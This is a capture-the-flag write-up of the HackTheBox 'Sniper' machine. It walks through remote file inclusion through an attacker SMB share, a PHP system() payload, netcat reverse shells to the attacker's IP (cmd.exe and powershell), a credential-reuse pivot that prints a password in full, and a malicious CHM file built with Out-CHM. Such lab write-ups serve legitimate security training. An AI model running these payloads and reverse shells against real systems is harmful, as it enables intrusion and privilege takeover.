HackTheBox: Sniper

Host Enumeration
Of course let us begin using an Nmap scan. We see a number of ports open too.
- 80: Microsoft IIS httpd 10.0
- 135: Microsoft Windows RPC
- 139: Microsoft Windows netbios
- 445: Microsoft-ds

Enumeration – HTTP

After going to the main page and not finding much information, I ran a Gobuster scan to find potentially interesting directories or pages. We found some interesting directories, named blog and user. In addition, Gobuster identifies that
$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.151
/blog
/Blog
/index.php
/user
When traversing to the /user directory, there seems to be a login page. We do not yet have any credentials, and a further gobuster scan on the /user/ directory did not reveal any additional information. Perhaps this is a dead-end.
Interestingly, there are two blog entries. One in lowercase, and one with upper case B. Navigating to /Blog redirects to blog.
To me at first it seemed like this would also be a dead end, and I almost went back to enumerating other services. However, when watching the hyperlinks on the blog page, I noticed that the blog posts are written in different languages. The URL is seen in the code block below, however it appears that there is a file inclusion parameter to select the language.
http://10.10.10.151/blog/?lang=blog-en.php
I used a simple word list based on the languages seen in the screenshot above, and confirmed that the blog loads files to change the language.

Getting the initial shell

I tried to confirm the file inclusion vulnerability further by loading local files. As a proof of concept, here is a screenshot of loading the hosts file.
As there is no potential for file upload, perhaps we can exploit the file inclusion remotely. I tried to include a file through a the impacket samba share. When using smbserver.py, requests were appearing, however files would not be loaded. I decided to try harder, and to use the samba service rather than the impacket file. I am sure that the the samba share file could be optimized, however did not go into trying that after I got successful RFI. .
# Contents required for /etc/samba/smb.conf
[ica]
comment = Frosty's Samba Share
path = /home/frosty/htb/Sniper/pub
writable = yes
guest ok = yes
directory mode = 0777
$ systemctl start smbd nmbd 

Using a simple php file to show the whoami output, I was able to verify that there was code execution.
# URL request
http://10.10.10.151/blog/?lang=\\10.10.15.203\ica\whoami.php// php payload
<?php echo system('whoami'); ?>

I then used wwwolf remote code execution page to copy the nc.exe binary to the target host, and then execute it to get a reverse shell.
URL: http://10.10.10.151/blog/?lang=\\10.10.15.203\ica\webshell.php
CWD: C:\Windows\system32\spool\drivers\color\nc.exe | upload nc.exe
cmd: C:\Windows\system32\spool\drivers\color\nc.exe 10.10.15.203 4444 -e cmd.exe
Pivot to get user.txt
Some initial host enumeration lets us see that there are two users on the host – Chris and the administrator user. I thought that perhaps there are some database credentials in the /user/ web directory, after all the login.php must connect to some sort of database. I found a password, and then tried whether the password was re-used for the Chris user.

I used powershell to execute nc.exe as the Chris user, which pivoted the user in a second reverse shell.
> powershell
PS > $pass = cOnvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
PS > $cred = New-Object System.Management.Automation.PSCredential("SNIPER\Chris",$pass)
PS > Invoke-Command -Computer Sniper -ScriptBlock {cmd.exe /c "copy \\10.10.14.16\ica\nc.exe "} -Credential $cred
PS > Invoke-Command -Computer Sniper -ScriptBlock {cmd.exe /c "nc.exe 10.10.14.16 1234 -e cmd.exe"} -Credential $cred
And we get user.txt.
Privilege Escalation
Last week during the Forest writeup we went straight into running Bloodhound, however my preferred method is to look for files or clues how we can escalate privileges. In this case I went to Chris’s downloads folder to check what he is downloading. There was an instrcutions.chm file present, and interestingly in the C:\ directory there was a Docs folder, and a note.txt.
> type note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you
how to use it and after that fix the website as there are a lot of
bugs on it. And I hope that you've prepared the documentation for
our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.Interesting… The chm file in the Downloads folder Compiled HTML, and the note says that the php skills suck. Perhaps there is a link here. TechTarget say that CHM files are:
most commonly used by Microsoft’s HTML-based help program.
CHM files are considered to be a dangerous file format, and there are known vulnerabilities with them/ known methods to exploit the CHM files (exploit-db, Out-CHM.ps1).
After inspecting instructions.chm from the target machine, it seems that Chris could be a malicious insider. It appears that Chris wants someone to use a malicious chm file against the Administrator user (CEO).


No problem Chris, we have got your back! Let’s use Out-CHM.ps1 to craft a malicious chm file that creates a root reverse shell. Copy this file to the C:\Docs folder, and wait for it to be executed – to get the Administrator shell.
PS > Out-CHM -Payload "C:\Users\Chris\Documents\nc.exe 10.10.15.203 1337 -e powershell" -HHCPath "C:\Program File (x86)\HTML Help Workshop"